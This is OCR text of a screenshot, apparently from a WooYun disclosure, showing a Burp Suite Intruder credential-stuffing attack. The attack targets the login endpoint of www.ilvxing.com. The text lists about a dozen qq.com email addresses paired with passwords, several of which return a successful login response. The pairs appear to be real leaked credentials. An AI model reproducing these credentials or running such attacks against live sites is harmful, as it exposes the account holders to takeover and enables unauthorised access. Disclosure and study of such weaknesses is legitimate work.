 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
4832 397117863@qq.com 11111111 200 415
3977 voyage1986@vip.qq.com 157844418 200 409
4792 bristal@qq.com 55169997 200 409
0
1 kcqer@vip.qq.com 10466592
3 beyond.w@qq.com 112233
2 4750082@qq.com 6896020
5 519203740@qq.com 138888
6 41654522@.qq.com 123456
9 690326585@qq.com 690326585
14 yufeng5188@qq.com 67585188
Request Response
Raw Params Headers Hex
POST /User/checkLogin HTTP/1.1
Host: www.ilvxing.com
? < + > Type a search term
Paused
?
Payload Processing
Result 4792 | Intruder attack 1
Payload 1: bristal@qq.com
Payload 2: 55169997
Status: 200
Length: 409
Timer: 98
Request Response
Raw Headers Hex
Date: Tue, 29 Sep 2015 15:34:50 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/5.4.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
Content-Length: 49
{"ok":true,"msg":"登录成功","activated":true}
www.wooyun.org